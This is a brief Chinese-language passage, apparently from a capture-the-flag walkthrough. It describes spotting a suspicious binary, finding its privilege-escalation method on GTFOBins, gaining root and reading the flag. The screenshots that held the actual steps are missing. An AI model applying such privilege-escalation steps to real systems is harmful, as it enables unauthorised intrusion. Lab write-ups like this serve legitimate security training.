

有个二进制文件比较可疑。查看一下:



在 gtfobins 上找到了它的提权方式:



提权到 root:



查看 flag:

完成。